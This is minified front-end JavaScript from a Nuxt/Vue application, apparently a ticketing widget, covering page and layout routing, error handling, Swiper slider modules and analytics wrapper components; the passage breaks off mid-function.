WeakMap;return()=>He(H0,{name:e.name,route:e.route,...t},{default:h=>{var b,w,T,S;const g=rH(o,h.route,h.Component),p=o&&o.matched.length===h.route.matched.length;if(!h.Component){if(l&&!p)return l;u();return}if(l&&c&&!c.isCurrent(h.route))return l;if(g&&o&&(!c||c!=null&&c.isCurrent(o)))return p?l:null;const _=Nh(h,e.pageKey);!s.isHydrating&&!nH(o,h.route,h.Component)&&a===_&&(s.callHook("page:loading:end"),f=!0),a=_;const v=!!((w=(b=e.transition)!=null?b:h.route.meta.pageTransition)!=null?w:bh),y=v&&tH([e.transition,h.route.meta.pageTransition,bh,{onAfterLeave:()=>{s.callHook("page:transition:finish",h.Component)}}].filter(Boolean)),m=(S=(T=e.keepalive)!=null?T:h.route.meta.keepalive)!=null?S:Sk;return l=V0(v&&y,zI(m,He(Mo,{suspensible:!0,onPending:()=>s.callHook("page:start",h.Component),onResolve:()=>{Ht(()=>s.callHook("page:finish",h.Component).then(()=>{if(!f)return s.callHook("page:loading:end");f=!1}).finally(u))}},{default:()=>{const A={key:_||void 0,vnode:r.default?sH(r.default,h):h.Component,route:h.route,renderKey:_||void 0,trackRootNodes:v,vnodeRef:i};if(!m)return He(Z4,A);const C=h.Component.type;let E=d.get(C);return E||(E=C1(C.name||C.__name),d.set(C,E)),He(E,A)}}))).default(),l}})}});function tH(e){const t=e.map(r=>({...r,onAfterLeave:r.onAfterLeave?Bp(r.onAfterLeave):void 0}));return qc(...t)}function rH(e,t,r){if(!e)return!1;const n=t.matched.findIndex(s=>{var i;return((i=s.components)==null?void 0:i.default)===(r==null?void 0:r.type)});return!n||n===-1?!1:t.matched.slice(0,n).some((s,i)=>{var o,a,c;return((o=s.components)==null?void 0:o.default)!==((c=(a=e.matched[i])==null?void 0:a.components)==null?void 0:c.default)})||r&&Nh({route:t,Component:r})!==Nh({route:e,Component:r})}function nH(e,t,r){return e?t.matched.findIndex(s=>{var i;return((i=s.components)==null?void 0:i.default)===(r==null?void 0:r.type)})<t.matched.length-1:!1}function sH(e,t){const r=e(t);return r.length===1?He(r[0]):He(We,void 0,r)}const iH=Ce({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},setup(e,t){return()=>He(Sn[e.name],e.layoutProps,t.slots)}}),oH={name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},aH=Ce({name:"NuxtLayout",inheritAttrs:!1,props:oH,setup(e,t){const r=we(),n=tt(qo),s=n===vr()?HI():n,i=G(()=>{var l,u;let c=(u=(l=L(e.name))!=null?l:s.meta.layout)!=null?u:"default";return c&&!(c in Sn)&&e.fallback&&(c=L(e.fallback)),c}),o=V();t.expose({layoutRef:o});const a=r.deferHydration();if(r.isHydrating){const c=r.hooks.hookOnce("app:error",a);fr().beforeEach(c)}return()=>{var u;const c=i.value&&i.value in Sn,l=(u=s.meta.layoutTransition)!=null?u:wk;return V0(c&&l,{default:()=>He(Mo,{suspensible:!0,onResolve:()=>{Ht(a)}},{default:()=>He(cH,{layoutProps:Bn(t.attrs,{ref:o}),key:i.value||void 0,name:i.value,shouldProvide:!e.name,hasTransition:!!l},t.slots)})}).default()}}}),cH=Ce({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean}},setup(e,t){const r=e.name;return e.shouldProvide&&cr(m0,{isCurrent:n=>{var s;return r===((s=n.meta.layout)!=null?s:"default")}}),()=>{var n,s;return!r||typeof r=="string"&&!(r in Sn)?(s=(n=t.slots).default)==null?void 0:s.call(n):He(iH,{key:r,layoutProps:e.layoutProps,name:r},t.slots)}}}),lH={};function uH(e,t){const r=eH,n=aH;return re(),Me(n,null,{default:Qe(()=>[ue(r)]),_:1})}const fH=KT(lH,[["render",uH]]),dH={__name:"nuxt-error-page",props:{error:Object},setup(e){var f;const r=e.error;r.stack&&r.stack.split("\n").splice(1).map(d=>({text:d.replace("webpack:/","").replace(".vue",".js").trim(),internal:d.includes("node_modules")&&!d.includes(".cache")||d.includes("internal")||d.includes("new Promise")})).map(d=>'<span class="stack'.concat(d.internal?" internal":"",'">').concat(d.text,"</span>")).join("\n");const n=Number(r.statusCode||500),s=n===404,i=(f=r.statusMessage)!=null?f:s?"Page Not Found":"Internal Server Error",o=r.message||r.toString(),a=void 0,u=s?or(()=>Ge(()=>import("./BcRJW3QL.js"),__vite__mapDeps([63,8,64]),import.meta.url)):or(()=>Ge(()=>import("./B6wbkvNz.js"),__vite__mapDeps([65,66]),import.meta.url));return(d,h)=>(re(),Me(L(u),fc(Nc({statusCode:L(n),statusMessage:L(i),description:L(o),stack:L(a)})),null,16))}},hH={key:0},yw={__name:"nuxt-root",setup(e){const t=()=>null,r=we(),n=r.deferHydration();if(r.isHydrating){const c=r.hooks.hookOnce("app:error",n);fr().beforeEach(c)}const s=!1;cr(qo,vr()),r.hooks.callHookWith(c=>c.map(l=>l()),"vue:setup");const i=Bo(),o=!1;Oc((c,l,u)=>{if(r.hooks.callHook("vue:error",c,l,u).catch(f=>console.error("[nuxt] Error in `vue:error` hook",f)),qk(c)&&(c.fatal||c.unhandled))return r.runWithContext(()=>Bs(c)),!1});const a=!1;return(c,l)=>(re(),Me(Mo,{onResolve:L(n)},{default:Qe(()=>[L(o)?(re(),ve("div",hH)):L(i)?(re(),Me(L(dH),{key:1,error:L(i)},null,8,["error"])):L(a)?(re(),Me(L(t),{key:2,context:L(a)},null,8,["context"])):L(s)?(re(),Me(Tr(L(s)),{key:3})):(re(),Me(L(fH),{key:4}))]),_:1},8,["onResolve"]))}};let vw;{let e;vw=async function(){var o,a,c;if(e)return e;const n=!!((c=(o=window.__NUXT__)==null?void 0:o.serverRendered)!=null?c:((a=document.getElementById("__NUXT_DATA__"))==null?void 0:a.dataset.ssr)==="true")?Dc(yw):no(yw),s=Ak({vueApp:n});async function i(l){var u;await s.callHook("app:error",l),(u=s.payload).error||(u.error=Bc(l))}n.config.errorHandler=i,s.hook("app:suspense:resolve",()=>{n.config.errorHandler===i&&(n.config.errorHandler=void 0)});try{await Pk(s,Q4)}catch(l){i(l)}try{await s.hooks.callHook("app:created",n),await s.hooks.callHook("app:beforeMount",n),n.mount(Tk),await s.hooks.callHook("app:mounted",n),await Ht()}catch(l){i(l)}return n},e=vw().catch(t=>{throw console.error("Error while mounting app:",t),t})}export{No as $,eH as A,Ce as B,Be as C,fr as D,Tt as E,pi as F,mg as G,yg as H,Tr as I,Os as J,h4 as K,tt as L,tn as M,m4 as N,v4 as O,bg as P,G as Q,wr as R,sn as S,is as T,y4 as U,gg as V,vr as W,zs as X,kS as Y,We as Z,KT as _,gH as __vite_legacy_guard,he as a,Ho as a$,$o as a0,Cp as a1,ir as a2,Rp as a3,Bn as a4,cr as a5,de as a6,gt as a7,Rr as a8,at as a9,PH as aA,HU as aB,cC as aC,Oe as aD,hp as aE,Go as aF,g1 as aG,CH as aH,yT as aI,Ht as aJ,_s as aK,c0 as aL,or as aM,Ge as aN,TH as aO,Jc as aP,u4 as aQ,Nn as aR,Nt as aS,T4 as aT,TB as aU,FS as aV,iE as aW,ps as aX,R2 as aY,aj as aZ,Dr as a_,ro as aa,OH as ab,xn as ac,rC as ad,ot as ae,nC as af,Hi as ag,QT as ah,lC as ai,WT as aj,Z0 as ak,Es as al,He as am,AS as an,xp as ao,Dk as ap,Lr as aq,$c as ar,tr as as,us as at,ci as au,Ty as av,bH as aw,mH as ax,UT as ay,Kn as az,ue as b,eT as b$,hg as b0,cj as b1,wB as b2,Sp as b3,EU as b4,C4 as b5,PS as b6,fc as b7,Nc as b8,kc as b9,pg as bA,OT as bB,Fn as bC,iD as bD,kT as bE,FT as bF,MD as bG,gS as bH,ep as bI,_U as bJ,wU as bK,Mo as bL,AT as bM,qT as bN,VE as bO,f4 as bP,mU as bQ,UD as bR,BD as bS,iq as bT,b4 as bU,Qc as bV,Ja as bW,_D as bX,d$ as bY,O2 as bZ,RH as b_,AH as ba,Mr as bb,Ao as bc,Q$ as bd,S$ as be,mB as bf,vB as bg,mc as bh,c$ as bi,_T as bj,sg as bk,u$ as bl,ZD as bm,JD as bn,r$ as bo,xT as bp,jn as bq,zD as br,jD as bs,__ as bt,kU as bu,eq as bv,TT as bw,m$ as bx,ag as by,FD as bz,ve as c,et as c0,SU as c1,US as c2,eg as c3,VT as c4,Io as c5,Oc as c6,Ac as c7,qS as c8,KE as c9,qB as cA,UB as cB,$_ as cC,FB as cD,AB as cE,rq as cF,_H as ca,Ke as cb,Ux as cc,Mh as cd,ky as ce,SH as cf,wH as cg,EH as ch,jx as ci,Ey as cj,kt as ck,vH as cl,p1 as cm,RB as cn,kH as co,lB as cp,kp as cq,iB as cr,IH as cs,iC as ct,ti as cu,Qa as cv,LB as cw,NB as cx,ol as cy,_2 as cz,Xe as d,ux as e,we as f,yH as g,Oo as h,pt as i,Rc as j,Ts as k,je as l,Gs as m,ao as n,re as o,ws as p,Bc as q,V as r,On as s,Ft as t,R0 as u,L as v,Qe as w,mq as x,Zt as y,Me as z};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/K67Ac4Nw.js
body_size: 47689
content:
import{_ as wn,b as Sn,d as kn}from"./DIm8oXmo.js";import{B as z,c as y,o as r,b as $,w as b,d as T,t as L,G as te,H as ne,P as Se,z as x,I as lt,b7 as Rt,b8 as jt,y as pe,r as B,f as Tt,c6 as $n,M as Z,R as Y,k as xe,l as ae,a as h,am as G,c5 as ot,aJ as we,al as Me,a5 as ue,c7 as En,Q as V,X as ce,v as p,Z as F,$ as J,a2 as H,J as Lt,C as q,E as P,T as He,a0 as tt,j as Oe,ab as Vt,bu as me,F as Fe,_ as Be,aH as it,a4 as st,bO as Cn,c8 as Pn,c9 as St,be as kt,S as nt,aL as Mn,s as ie,ca as On,cb as X,cc as $t,cd as Q,ce as Pe,L as ke,cf as We,cg as Bn,ch as zn,i as Ye,aD as rt,ci as In,aK as Nt,N as An,O as Rn,K as jn,U as Tn,u as Ln,V as Vn,D as Nn,W as Et,a1 as Dn}from"./DGwHNnCH.js";import{_ as Un,a as Hn,b as Fn}from"./CgcZb5_D.js";import{t as Wn}from"./B9oDQ6Pb.js";import{_ as ut}from"./CXQkegQl.js";import{u as Dt,_ as dt}from"./CEovWPLY.js";import{_ as ze}from"./CydkCcag.js";import{u as Yn}from"./DOjkOR1p.js";import{_ as ve}from"./BYby8i0r.js";import{_ as Ie}from"./klwAY0ss.js";import{u as Gn,c as qn,d as Kn,a as Qn,b as Jn,_ as Zn}from"./DNA2x-Ct.js";import{k as Xn,c as ct,u as Ve,l as Ut,d as Ht,a as Ct}from"./Dfg7Q_g5.js";import{c as Ft,u as ea}from"./BPUq-KpP.js";import{g as Te,a as ta,$ as re,n as na,S as Ne,N as Wt}from"./DlNFy4fN.js";import{_ as ge}from"./Jil3LrmB.js";import{u as aa}from"./BHynM4Mp.js";import{_ as la}from"./XgFV5XCz.js";import{_ as oa}from"./D6dY9as5.js";import{t as ia}from"./DGQusH0E.js";import{L as Pt}from"./D73-01Jg.js";import{u as sa}from"./CUVZRi60.js";import{u as ra,a as Mt,b as ua}from"./C6fN69nE.js";import{s as da}from"./BUUwYcyI.js";import{u as ca}from"./BNTPXzzw.js";var Ce=(e=>(e[e.YouTube=1]="YouTube",e[e.RuTube=2]="RuTube",e[e.Vimeo=3]="Vimeo",e[e.Vk=4]="Vk",e))(Ce||{}),Le=(e=>(e[e.Mobile=1]="Mobile",e[e.PromoCode=2]="PromoCode",e[e.Pushkin=3]="Pushkin",e))(Le||{});function pa({swiper:e,extendParams:t,on:n,emit:a}){const l=Te(),o=ta();e.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function s(u){if(!e.enabled)return;const{rtlTranslate:m}=e;let c=u;c.originalEvent&&(c=c.originalEvent);const f=c.keyCode||c.charCode,g=e.params.keyboard.pageUpDown,S=g&&f===33,v=g&&f===34,_=f===37,E=f===39,O=f===38,M=f===40;if(!e.allowSlideNext&&(e.isHorizontal()&&E||e.isVertical()&&M||v)||!e.allowSlidePrev&&(e.isHorizontal()&&_||e.isVertical()&&O||S))return!1;if(!(c.shiftKey||c.altKey||c.ctrlKey||c.metaKey)&&!(l.activeElement&&l.activeElement.nodeName&&(l.activeElement.nodeName.toLowerCase()==="input"||l.activeElement.nodeName.toLowerCase()==="textarea"))){if(e.params.keyboard.onlyInViewport&&(S||v||_||E||O||M)){let j=!1;if(e.$el.parents(".".concat(e.params.slideClass)).length>0&&e.$el.parents(".".concat(e.params.slideActiveClass)).length===0)return;const w=e.$el,A=w[0].clientWidth,R=w[0].clientHeight,I=o.innerWidth,U=o.innerHeight,N=e.$el.offset();m&&(N.left-=e.$el[0].scrollLeft);const _e=[[N.left,N.top],[N.left+A,N.top],[N.left,N.top+R],[N.left+A,N.top+R]];for(let k=0;k<_e.length;k+=1){const C=_e[k];if(C[0]>=0&&C[0]<=I&&C[1]>=0&&C[1]<=U){if(C[0]===0&&C[1]===0)continue;j=!0}}if(!j)return}e.isHorizontal()?((S||v||_||E)&&(c.preventDefault?c.preventDefault():c.returnValue=!1),((v||E)&&!m||(S||_)&&m)&&e.slideNext(),((S||_)&&!m||(v||E)&&m)&&e.slidePrev()):((S||v||O||M)&&(c.preventDefault?c.preventDefault():c.returnValue=!1),(v||M)&&e.slideNext(),(S||O)&&e.slidePrev()),a("keyPress",f)}}function d(){e.keyboard.enabled||(re(l).on("keydown",s),e.keyboard.enabled=!0)}function i(){e.keyboard.enabled&&(re(l).off("keydown",s),e.keyboard.enabled=!1)}n("init",()=>{e.params.keyboard.enabled&&d()}),n("destroy",()=>{e.keyboard.enabled&&i()}),Object.assign(e.keyboard,{enable:d,disable:i})}function Je(e=""){return".".concat(e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,"."))}function fa({swiper:e,extendParams:t,on:n}){t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}}),e.a11y={clicked:!1};let a=null;function l(k){const C=a;C.length!==0&&(C.html(""),C.html(k))}function o(k=16){const C=()=>Math.round(16*Math.random()).toString(16);return"x".repeat(k).replace(/x/g,C)}function s(k){k.attr("tabIndex","0")}function d(k){k.attr("tabIndex","-1")}function i(k,C){k.attr("role",C)}function u(k,C){k.attr("aria-roledescription",C)}function m(k,C){k.attr("aria-controls",C)}function c(k,C){k.attr("aria-label",C)}function f(k,C){k.attr("id",C)}function g(k,C){k.attr("aria-live",C)}function S(k){k.attr("aria-disabled",!0)}function v(k){k.attr("aria-disabled",!1)}function _(k){if(k.keyCode!==13&&k.keyCode!==32)return;const C=e.params.a11y,D=re(k.target);e.navigation&&e.navigation.$nextEl&&D.is(e.navigation.$nextEl)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?l(C.lastSlideMessage):l(C.nextSlideMessage)),e.navigation&&e.navigation.$prevEl&&D.is(e.navigation.$prevEl)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?l(C.firstSlideMessage):l(C.prevSlideMessage)),e.pagination&&D.is(Je(e.params.pagination.bulletClass))&&D[0].click()}function E(){if(e.params.loop||e.params.rewind||!e.navigation)return;const{$nextEl:k,$prevEl:C}=e.navigation;C&&C.length>0&&(e.isBeginning?(S(C),d(C)):(v(C),s(C))),k&&k.length>0&&(e.isEnd?(S(k),d(k)):(v(k),s(k)))}function O(){return e.pagination&&e.pagination.bullets&&e.pagination.bullets.length}function M(){return O()&&e.params.pagination.clickable}function j(){const k=e.params.a11y;O()&&e.pagination.bullets.each(C=>{const D=re(C);e.params.pagination.clickable&&(s(D),e.params.pagination.renderBullet||(i(D,"button"),c(D,k.paginationBulletMessage.replace(/\{\{index\}\}/,D.index()+1)))),D.is(".".concat(e.params.pagination.bulletActiveClass))?D.attr("aria-current","true"):D.removeAttr("aria-current")})}const w=(k,C,D)=>{s(k),k[0].tagName!=="BUTTON"&&(i(k,"button"),k.on("keydown",_)),c(k,D),m(k,C)},A=()=>{e.a11y.clicked=!0},R=()=>{requestAnimationFrame(()=>{requestAnimationFrame(()=>{e.destroyed||(e.a11y.clicked=!1)})})},I=k=>{if(e.a11y.clicked)return;const C=k.target.closest(".".concat(e.params.slideClass));if(!C||!e.slides.includes(C))return;const D=e.slides.indexOf(C)===e.activeIndex,le=e.params.watchSlidesProgress&&e.visibleSlides&&e.visibleSlides.includes(C);D||le||k.sourceCapabilities&&k.sourceCapabilities.firesTouchEvents||(e.isHorizontal()?e.el.scrollLeft=0:e.el.scrollTop=0,e.slideTo(e.slides.indexOf(C),0))},U=()=>{const k=e.params.a11y;k.itemRoleDescriptionMessage&&u(re(e.slides),k.itemRoleDescriptionMessage),k.slideRole&&i(re(e.slides),k.slideRole);const C=e.params.loop?e.slides.filter(D=>!D.classList.contains(e.params.slideDuplicateClass)).length:e.slides.length;k.slideLabelMessage&&e.slides.each((D,le)=>{const ye=re(D),oe=e.params.loop?parseInt(ye.attr("data-swiper-slide-index"),10):le,se=k.slideLabelMessage.replace(/\{\{index\}\}/,oe+1).replace(/\{\{slidesLength\}\}/,C);c(ye,se)})},N=()=>{const k=e.params.a11y;e.$el.append(a);const C=e.$el;k.containerRoleDescriptionMessage&&u(C,k.containerRoleDescriptionMessage),k.containerMessage&&c(C,k.containerMessage);const D=e.$wrapperEl,le=k.id||D.attr("id")||"swiper-wrapper-".concat(o(16)),ye=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";f(D,le),g(D,ye),U();let oe,se;e.navigation&&e.navigation.$nextEl&&(oe=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(se=e.navigation.$prevEl),oe&&oe.length&&w(oe,le,k.nextSlideMessage),se&&se.length&&w(se,le,k.prevSlideMessage),M()&&e.pagination.$el.on("keydown",Je(e.params.pagination.bulletClass),_),e.$el.on("focus",I,!0),e.$el.on("pointerdown",A,!0),e.$el.on("pointerup",R,!0)};function _e(){a&&a.length>0&&a.remove();let k,C;e.navigation&&e.navigation.$nextEl&&(k=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(C=e.navigation.$prevEl),k&&k.off("keydown",_),C&&C.off("keydown",_),M()&&e.pagination.$el.off("keydown",Je(e.params.pagination.bulletClass),_),e.$el.off("focus",I,!0),e.$el.off("pointerdown",A,!0),e.$el.off("pointerup",R,!0)}n("beforeInit",()=>{a=re('<span class="'.concat(e.params.a11y.notificationClass,'" aria-live="assertive" aria-atomic="true"></span>'))}),n("afterInit",()=>{e.params.a11y.enabled&&N()}),n("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{e.params.a11y.enabled&&U()}),n("fromEdge toEdge afterInit lock unlock",()=>{e.params.a11y.enabled&&E()}),n("paginationUpdate",()=>{e.params.a11y.enabled&&j()}),n("destroy",()=>{e.params.a11y.enabled&&_e()})}function Ot({swiper:e,extendParams:t,on:n,emit:a}){let l;e.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});function o(){if(!e.size){e.autoplay.running=!1,e.autoplay.paused=!1;return}const v=e.slides.eq(e.activeIndex);let _=e.params.autoplay.delay;v.attr("data-swiper-autoplay")&&(_=v.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(l),l=na(()=>{let E;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),E=e.slidePrev(e.params.speed,!0,!0),a("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?d():(E=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),a("autoplay")):(E=e.slidePrev(e.params.speed,!0,!0),a("autoplay")):e.params.loop?(e.loopFix(),E=e.slideNext(e.params.speed,!0,!0),a("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?d():(E=e.slideTo(0,e.params.speed,!0,!0),a("autoplay")):(E=e.slideNext(e.params.speed,!0,!0),a("autoplay")),(e.params.cssMode&&e.autoplay.running||E===!1)&&o()},_)}function s(){return typeof l<"u"||e.autoplay.running?!1:(e.autoplay.running=!0,a("autoplayStart"),o(),!0)}function d(){return!e.autoplay.running||typeof l>"u"?!1:(l&&(clearTimeout(l),l=void 0),e.autoplay.running=!1,a("autoplayStop"),!0)}function i(v){e.autoplay.running&&(e.autoplay.paused||(l&&clearTimeout(l),e.autoplay.paused=!0,v===0||!e.params.autoplay.waitForTransition?(e.autoplay.paused=!1,o()):["transitionend","webkitTransitionEnd"].forEach(_=>{e.$wrapperEl[0].addEventListener(_,m)})))}function u(){const v=Te();v.visibilityState==="hidden"&&e.autoplay.running&&i(),v.visibilityState==="visible"&&e.autoplay.paused&&(o(),e.autoplay.paused=!1)}function m(v){!e||e.destroyed||!e.$wrapperEl||v.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(_=>{e.$wrapperEl[0].removeEventListener(_,m)}),e.autoplay.paused=!1,e.autoplay.running?o():d())}function c(){e.params.autoplay.disableOnInteraction?d():(a("autoplayPause"),i()),["transitionend","webkitTransitionEnd"].forEach(v=>{e.$wrapperEl[0].removeEventListener(v,m)})}function f(){e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,a("autoplayResume"),o())}function g(){e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",c),e.$el.on("mouseleave",f))}function S(){e.$el.off("mouseenter",c),e.$el.off("mouseleave",f)}n("init",()=>{e.params.autoplay.enabled&&(s(),Te().addEventListener("visibilitychange",u),g())}),n("beforeTransitionStart",(v,_,E)=>{e.autoplay.running&&(E||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(_):d())}),n("sliderFirstMove",()=>{e.autoplay.running&&(e.params.autoplay.disableOnInteraction?d():i())}),n("touchEnd",()=>{e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&o()}),n("destroy",()=>{S(),e.autoplay.running&&d(),Te().removeEventListener("visibilitychange",u)}),Object.assign(e.autoplay,{pause:i,run:o,start:s,stop:d})}const ma=te(ne),va=["href"],Yt=z({__name:"CompilationHeader",props:{value:{}},setup(e){return(t,n)=>{const a=Ie,l=ma;return r(),y("a",{href:t.value.url,class:"compilation-header flex items-center"},[$(a,{class:"!p-0",tag:"h2"},{default:b(()=>[T(L(t.value.title),1)]),_:1}),$(l,{name:"chevron-right",outline:"",class:"ui-title__icon ml-1 max-h-8 min-h-8 min-w-8 max-w-8"})],8,va)}}}),ga=z({__name:"AnalyticsEcommerceWrapper",props:{event:{type:String,required:!0},eventValue:{type:Array,required:!1,default:()=>[]},dontSendRequiredValuesNeed:{type:Boolean,required:!1,default:!1},eventData:{type:String,required:!1,default:""},tag:{type:String,default:"div",required:!1}},setup(e){const t=e,{createAnalyticsEcommerceEvent:n}=Se();function a(l){n({event:t.event,value:[...t.eventValue,...l||[]]})}return(l,o)=>(r(),x(lt(e.tag),Rt(jt(l.$attrs)),{default:b(()=>[pe(l.$slots,"default",{analyticsHandler:a})]),_:3},16))}}),pt=z({name:"NuxtErrorBoundary",inheritAttrs:!1,emits:{error(e){return!0}},setup(e,{slots:t,emit:n}){const a=B(null),l=Tt();$n((s,d,i)=>{if(!l.isHydrating||!l.payload.serverRendered)return n("error",s),l.hooks.callHook("vue:error",s,d,i),a.value=s,!1});function o(){a.value=null}return()=>{var s,d;return a.value?(s=t.error)==null?void 0:s.call(t,{error:a,clearError:o}):(d=t.default)==null?void 0:d.call(t)}}}),Gt=z({__name:"AnalyticsEcommerceIntersectionSliderWrapper",props:{activeItems:{},eventName:{}},setup(e){const t=e,{smartplacementBanners:n}=Z(Xn()),{createAnalyticsEcommerceEvent:a}=Se(),l=ct(),o=B(),s=B(!1),d=m=>{m.forEach(({isIntersecting:c})=>{s.value=c})},{init:i,destroy:u}=Gn(o,d,{rootMargin:"10px",threshold:0});return Y(i),xe(u),ae([s,()=>t.activeItems],([m,c])=>{!m||!c.length||(n.value.length&&l.impressionContentViewed(c[0].id),a({event:t.eventName,value:c}))}),(m,c)=>(r(),y("div",{ref_key:"target",ref:o},[h("div",null,[pe(m.$slots,"default")])],512))}});function fe(e){return typeof e=="object"&&e!==null&&e.constructor&&Object.prototype.toString.call(e).slice(8,-1)==="Object"}function de(e,t){const n=["__proto__","constructor","prototype"];Object.keys(t).filter(a=>n.indexOf(a)<0).forEach(a=>{typeof e[a]>"u"?e[a]=t[a]:fe(t[a])&&fe(e[a])&&Object.keys(t[a]).length>0?t[a].__swiper__?e[a]=t[a]:de(e[a],t[a]):e[a]=t[a]})}function qt(e={}){return e.navigation&&typeof e.navigation.nextEl>"u"&&typeof e.navigation.prevEl>"u"}function Kt(e={}){return e.pagination&&typeof e.pagination.el>"u"}function Qt(e={}){return e.scrollbar&&typeof e.scrollbar.el>"u"}function Jt(e=""){const t=e.split(" ").map(a=>a.trim()).filter(a=>!!a),n=[];return t.forEach(a=>{n.indexOf(a)<0&&n.push(a)}),n.join(" ")}const Zt=["modules","init","_direction","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_preloadImages","updateOnImagesReady","_loop","_loopAdditionalSlides","_loopedSlides","_loopedSlidesLimit","_loopFillGroupWithBlank","loopPreventsSlide","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideBlankClass","slideActiveClass","slideDuplicateActiveClass","slideVisibleClass","slideDuplicateClass","slideNextClass","slideDuplicateNextClass","slidePrevClass","slideDuplicatePrevClass","wrapperClass","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","lazy","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom"];function Bt(e={},t=!0){const n={on:{}},a={},l={};de(n,Ne.defaults),de(n,Ne.extendedDefaults),n._emitClasses=!0,n.init=!1;const o={},s=Zt.map(i=>i.replace(/_/,"")),d=Object.assign({},e);return Object.keys(d).forEach(i=>{typeof e[i]>"u"||(s.indexOf(i)>=0?fe(e[i])?(n[i]={},l[i]={},de(n[i],e[i]),de(l[i],e[i])):(n[i]=e[i],l[i]=e[i]):i.search(/on[A-Z]/)===0&&typeof e[i]=="function"?t?a["".concat(i[2].toLowerCase()).concat(i.substr(3))]=e[i]:n.on["".concat(i[2].toLowerCase()).concat(i.substr(3))]=e[i]:o[i]=e[i])}),["navigation","pagination","scrollbar"].forEach(i=>{n[i]===!0&&(n[i]={}),n[i]===!1&&delete n[i]}),{params:n,passedParams:l,rest:o,events:a}}function _a({el:e,nextEl:t,prevEl:n,paginationEl:a,scrollbarEl:l,swiper:o},s){qt(s)&&t&&n&&(o.params.navigation.nextEl=t,o.originalParams.navigation.nextEl=t,o.params.navigation.prevEl=n,o.originalParams.navigation.prevEl=n),Kt(s)&&a&&(o.params.pagination.el=a,o.originalParams.pagination.el=a),Qt(s)&&l&&(o.params.scrollbar.el=l,o.originalParams.scrollbar.el=l),o.init(e)}const Xt=(e,t)=>{let n=t.slidesPerView;if(t.breakpoints){const l=Ne.prototype.getBreakpoint(t.breakpoints),o=l in t.breakpoints?t.breakpoints[l]:void 0;o&&o.slidesPerView&&(n=o.slidesPerView)}let a=Math.ceil(parseFloat(t.loopedSlides||n,10));return a+=t.loopAdditionalSlides,a>e.length&&t.loopedSlidesLimit&&(a=e.length),a};function ya(e,t,n){const a=t.map((i,u)=>(i.props||(i.props={}),i.props.swiperRef=e,i.props["data-swiper-slide-index"]=u,i));function l(i,u,m){return i.props||(i.props={}),G(i.type,{...i.props,key:"".concat(i.key,"-duplicate-").concat(u,"-").concat(m),class:"".concat(i.props.className||""," ").concat(n.slideDuplicateClass," ").concat(i.props.class||"")},i.children)}if(n.loopFillGroupWithBlank){const i=n.slidesPerGroup-a.length%n.slidesPerGroup;if(i!==n.slidesPerGroup)for(let u=0;u<i;u+=1){const m=G("div",{class:"".concat(n.slideClass," ").concat(n.slideBlankClass)});a.push(m)}}n.slidesPerView==="auto"&&!n.loopedSlides&&(n.loopedSlides=a.length);const o=Xt(a,n),s=[],d=[];for(let i=0;i<o;i+=1){const u=i-Math.floor(i/a.length)*a.length;d.push(l(a[u],i,"append")),s.unshift(l(a[a.length-u-1],i,"prepend"))}return e.value&&(e.value.loopedSlides=o),[...s,...a,...d]}function ba(e,t,n,a,l){const o=[];if(!t)return o;const 